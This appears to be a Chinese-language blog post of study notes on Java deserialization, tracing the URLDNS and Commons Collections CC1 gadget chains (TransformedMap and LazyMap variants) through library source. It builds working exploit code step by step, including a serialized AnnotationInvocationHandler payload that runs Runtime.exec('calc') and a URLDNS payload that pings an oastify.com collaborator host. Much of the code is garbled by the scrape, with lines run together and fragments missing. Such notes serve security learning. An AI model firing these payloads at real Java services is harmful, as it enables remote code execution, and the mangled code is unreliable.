一些java反序列化相关的学习笔记
参考了挺多师傅的文章😀这里只做简单整理,详细内容推荐这位师傅:
Java
URLDNS 调用顺序:
1 2 3 4 5 HashMap ->readObject ->ashMap .putVal ->ashMap .hash ->treamHandler ->hashCode () ->treamHandler ->
简单跟一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {for (int i = 0 ; i < mappings; i++) {@SuppressWarnings("unchecked") K key = (K) s.readObject();@SuppressWarnings("unchecked") V value = (V) s.readObject();false , false );static final int hash (Object key) {int h;return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 );public synchronized int hashCode () {if (hashCode != -1 )return hashCode;this );return hashCode;transient URLStreamHandler handler;protected int hashCode (URL u) {int h = 0 ;String protocol = u.getProtocol();if (protocol != null )InetAddress addr = getHostAddress(u);protected synchronized InetAddress getHostAddress (URL u) {if (u.hostAddress != null )return u.hostAddress;
put方法里的key放个URL,put触发同类下的hash方法hash方法触发同类下的key.hashcode,现在这个key是URL类的一个实例。其实就是调用了URL.java下的hashCode方法。hashCode(this)这里的this是调用该hashCode方法的对象本身,就是刚才那个URL实例。最终调用getHostAddress发起一个DNS请求。
初步EXP:
1 2 3 4 HashMap<URL,Integer> hashmap= new HashMap <URL,Integer>(); new URL ("dnslog生成的URL" ),1 );
这时会发现put的时候就能发起DNS查询,而不是反序列化,问题出在:
1 2 3 4 5 6 7 8 9 10 11 12 public V put (K key, V value) {return putVal(hash(key), key, value, false , true );public synchronized int hashCode () {if (hashCode != -1 )return hashCode;this );return hashCode;
这里如果hashCode不等于-1的话就会走我上面写那段链子(而一开始定义 HashMap 类的时候hashCode的初始值就是-1,相当于我们利用put里的hash做开头走完了这条链子,而不是利用readObject里的hash)。这里我们需要通过反射,目的是put时hashcode不等于-1,反序列化时等于-1:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public static void main (String[] args) throws Exception{ Person person = new Person ("aa" ,22 ); new HashMap <URL,Integer>(); URL url = new URL ("http://bl00nzimnnujskz418kboqxt9kfb30.oastify.com" ); Class c = url.getClass(); Field hashcodefile = c.getDeclaredField("hashCode" ); true ); 1234 );1 ); 1 );
CC1 初步写一下调用顺序:
1 2 3 4 5 Invokertransformer.transform ->(TransformedMap.java) ->(TransformedMap.java的构造函数) ->new 了一个TransformedMap对象,都实例化对象了肯定会调用它的构造方法)
执行命令的地方就是这个Invokertransformer下的transform方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public Object transform (Object input) {if (input == null ) {return null ;try {Class cls = input.getClass();Method method = cls.getMethod(iMethodName, iParamTypes);return method.invoke(input, iArgs);public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) {super ();
利用这两个东西弹个计算器:
1 2 3 4 5 6 7 8 9 10 11 12 13 import org.apache.commons.collections.functors.InvokerTransformer; import java.lang.reflect.Method; public class InvokeTransformerTest { public static void main (String[] args) { Runtime runtime = Runtime.getRuntime(); InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class} new Object []{"calc" });
其实就是修改了利用反射弹计算器的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 import org.omg.SendingContext.RunTime; import java.lang.reflect.Method; public class InvokeTransformerTest { public static void main (String[] args) throws Exception{ Runtime runtime = Runtime.getRuntime(); Class c = Runtime.class; Method method = c.getDeclaredMethod("exec" , String.class); true ); "calc" );
然后寻找同名函数的不同调用:
1 2 3 4 protected Object checkSetValue (Object value) {return valueTransformer.transform(value);
注意这个checkSetValue方法!其实就是把invokertransformer换成了valueTransformer,然后value放个实例化后的Runtime。看看这东西能否完美替换invokertransformer:
1 2 3 4 5 6 protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) {super (map);this .keyTransformer = keyTransformer;this .valueTransformer = valueTransformer;
然后public修饰的decorate就能直接new一个TransformedMap对象:
1 2 3 public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) {return new TransformedMap (map, keyTransformer, valueTransformer);
截止到目前的思路:
1 2 3 4 5 6 7 TransformedMap.decorate -> 通过new 一个实例
EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.reflect.Method; import java.util.HashMap; import java.util.Map; public class decorateCalc { public static void main (String[] args) throws Exception{ Runtime runtime = Runtime.getRuntime(); InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" new Class []{String.class}, new Object []{"calc" }); new HashMap <>(); Map decorateMap = TransformedMap.decorate(hashMap, null , invokerTransformer); Method checkSetValueMethod = transformedMapClass.getDeclaredMethod("checkSetValue" , Object.class); true );
接下来是哪里调用了这个checkSetValue:
1 2 3 4 5 6 7 8 public Object setValue (Object value) {return entry.setValue(value);
再往上跟:
1 2 3 4 public Object setValue (Object object) {return entry.setValue(object);
setValue() 实际上就是在 Map 中对一组 entry(键值对) 进行 setValue() 操作。
还往上跟:
先看下POC怎么写:
1 2 3 4 5 6 7 8 9 10 11 12 13 public class SetValueTest01 { public static void main (String[] args) { Runtime runtime = Runtime.getRuntime(); InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" new Class []{String.class}, new Object []{"calc" }); new HashMap <>(); "key" , "value" ); null , invokerTransformer); for (Map.Entry entry:decorateMap.entrySet()){
decorateMap.entrySet() 返回decorateMap中的所有键值对的集合。Map.Entry 是一个表示Map中的键值对的接口。entry.setValue(runtime) 将每个键值对的值设置为runtime的值。
其实比较关键的代码是这两部分:
1 2 3 4 5 hashMap.put("key" , "value" ); for (Map.Entry entry:decorateMap.entrySet()){
所以现在目标就是找readObject() 里面调用了 setValue():
1 2 3 4 5 6 7 8 9 10 11 12 13 14 for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
这里拿了DB师傅的图:
那么现在我们的目的是要调用这个类下的readObject方法,但注意:
1 class AnnotationInvocationHandler implements InvocationHandler , Serializable
Java中,如果没有明确指定权限修饰符,则默认使用的是default修饰符。使用default修饰符修饰的类和成员变量等只能在同一个包中被访问,而不能在其他包中被访问。所以得通过反射调用这东西。
然后注意传参:
1 2 AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues)
注解的话比如@override,@Target这种
理想情况下的EXP:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 package Example;import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.io.*; import java.lang.reflect.Constructor; import java.util.HashMap; import java.util.Map; public class TransformMapImagineEXP { public static void main (String[] args) throws Exception{ Runtime runtime = Runtime.getRuntime(); InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" new Class []{String.class}, new Object []{"calc" }); new HashMap <>(); "key" , "value" ); null , invokerTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class); true ); Object o = aihConstructor.newInstance(Override.class, decorateMap); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
其实思路就是通过反射调用AnnotationInvocationHandler的构造函数(实例化一个)然后序列化反序列化触发重写的readObject方法进而调用上面说的setValue方法。
这段代码肯定是没结果的,需要解决一些问题:
1.Runtime对象不可序列化(没有implements Serializable)
这东西很好解决:Class对象是可以序列化的,先写一段利用反射实现弹计算器的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 package FinalEXP; import java.lang.reflect.Method; public class SolvedProblemRuntime { public static void main (String[] args) throws Exception{ Class c = Runtime.class; Method method = c.getMethod("getRuntime" ); Runtime runtime = (Runtime) method.invoke(null , null ); Method run = c.getMethod("exec" , String.class); "calc" );
将这个反射的 Runtime 改造为使用 InvokerTransformer.transform() 调用的方式:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public class SolvedProblemRuntime { public static void main (String[] args) throws Exception{ Method getRuntimeMethod = (Method) new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }).transform(Runtime.class);Runtime r = (Runtime) new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }).transform(getRuntimeMethod);new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }).transform(r);
这里发现每个transform()方法的参数都是上一个结果,这时可以利用ChainedTransformer类下的transform方法进行简写。我们看下这个东西:
1 2 3 4 5 6 7 8 9 10 11 12 public ChainedTransformer (Transformer[] transformers) {super ();public Object transform (Object object) {for (int i = 0 ; i < iTransformers.length; i++) {return object;
现在怎么把这个ChainedTransformer套进去就很清晰了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public class ChainedTransformerEXP { public static void main (String[] args) { new Transformer []{ new InvokerTransformer ("getMethod" new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers);
注意最后的chainedTransformer.transform(Runtime.class),可以发现一个问题:这里又出现最初的transform方法调用了。所以现在把decorate后面那些给它拼上去:即通过AnnotationInvocationHandler下重写的readObject方法调用transform方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class ChainedTransformerEXP { public static void main (String[] args) throws Exception { new Transformer []{ new InvokerTransformer ("getMethod" new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); "key" ,"value" ); null , chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class); true ); Object o = aihConstructor.newInstance(Override.class, transformedMap); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
但这时并不会弹计算器,因为前面也说了想进到setValue方法得满足两个条件:
1 2 3 4 5 6 7 8 for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy))
memeberType是获取注解中成员变量的名称,然后并且检查键值对中键名是否有对应的名称,而我们所使用的注解是没有成员变量的。
我们先看看第一个memberType是什么意思:
我们传入的参数:
1 Object o = aihConstructor.newInstance(Override.class, decorateMap);
这个注解得有成员变量(即成员的类型不能为空:memberType != null)。看看@override里面是否又成员变量:
可以看到这是个空的,不过好在@Target里面有个value
现在第一个if解决了,再看第二个if:要求 hashMap.put("para1", "para2") 中的 para1 与成员变量相对应。这里直接放前面的value就行。
这里直接放DB师傅的图:
最后一个问题就是这里setValue的参数:
1 2 3 4 memberValue.setValue(new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
可以看到这个参数并不是我们想要的Runtime.class,不过ConstantTransformer类的存在可以帮我们解决这个问题:
1 2 3 4 5 6 7 8 9 10 public ConstantTransformer (Object constantToReturn) {super ();public Object transform (Object input) {return iConstant;
可以看到这东西的transform方法:不管input什么他都只能返回iConstant,而iConstant这东西可以在构造函数中定义。那么我们可以new一个ConstantTransformer(Runtime.class),这时调用它的transform方法时不管input什么都只能返回Runtime.class。
最终EXP(参考了DB师傅的):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 package FinalEXP; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.io.*; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.util.HashMap; import java.util.Map; public static void main (String[] args) throws Exception{ new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); new HashMap <>(); "value" ,"drunkbaby" ); null , chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class); true ); Object o = aihConstructor.newInstance(Target.class, transformedMap); "ser.bin" ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
总结一下调用顺序:
1 2 3 4 AnnotationInvocationHandler .readObject ->bstractInputCheckedMapDecorator .setValue ->ransformedMap .checkSetValue ->
最后注意:
1 2 3 AnnotationInvocationHandler(Class<? extends Annotation > type, Map<String, Object> memberValues)
AnnotationInvocationHandler.java:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 private void readObject (java.io.ObjectInputStream s) throws java.io.IOException, ClassNotFoundException {AnnotationType annotationType = null ;try {catch (IllegalArgumentException e) {throw new java .io.InvalidObjectException("Non-annotation type in annotation serial stream" );for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();if (memberType != null ) { Object value = memberValue.getValue();if (!(memberType.isInstance(value) ||instanceof ExceptionProxy)) {new AnnotationTypeMismatchExceptionProxy ("[" + value + "]" ).setMember(
CC1 Lazymap版 首先,lazy类下存在get方法,这里调用了transform:
1 2 3 4 5 6 7 8 9 public Object get (Object key) { if (map.containsKey(key) == false ) { Object value = factory.transform(key); return value; return map.get(key);
transform的话还是之前那个,里面的参数放个类就行。前面的factory就是invokertransformer。
再往上跟一下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 protected final Transformer factory;public static Map decorate (Map map, Factory factory) {return new LazyMap (map, factory);public static Map decorate (Map map, Transformer factory) {return new LazyMap (map, factory);protected LazyMap (Map map, Factory factory) {super (map);if (factory == null ) {throw new IllegalArgumentException ("Factory must not be null" );this .factory = FactoryTransformer.getInstance(factory);protected LazyMap (Map map, Transformer factory) {super (map);if (factory == null ) {throw new IllegalArgumentException ("Factory must not be null" );this .factory = factory;
私有的构造方法,还存在decorate这个静态方法可以实例化出一个Lazymap。
先利用现有的东西调个计算器:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public class CC1_REAL1 {public static void main (String[] args) throws Exception{Runtime runtime = Runtime.getruntime();InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" new Class []{String.class}, new Object []{"calc" });new HashMap <>();Map decoratemp = LazyMap.decorate(hashMap,invokerTransformer);Method getmethod = lazyMapClass.getDeclaredMethod("get" , Object.class);true );
ChainedTransformer包装成LazyMap,接下来我们利用get去触发
